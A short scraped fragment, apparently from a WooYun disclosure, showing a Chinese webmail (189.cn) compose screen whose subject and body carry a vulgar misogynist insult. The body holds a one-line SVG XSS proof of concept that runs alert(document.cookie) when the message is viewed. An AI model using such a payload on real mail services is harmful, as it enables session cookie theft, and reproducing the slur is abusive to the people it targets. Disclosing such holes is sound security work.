 普通邮件 群邮件 贺卡 明信片 音视频邮件
发送 定时发送 存草稿 关闭
收件人 @189.cn>;
添加抄送 - 添加密送 | 分别发送
主题 日你们这群母狗！！！
添加附件 | 超大附件 照片 | 文档 截屏 表情 更多 格式↑
正文 返回可视化编辑»
日你们这群母狗！！！<svg><animateTransform attributeName=transform onbegin=alert(document.cookie)>233
www.wooyun.org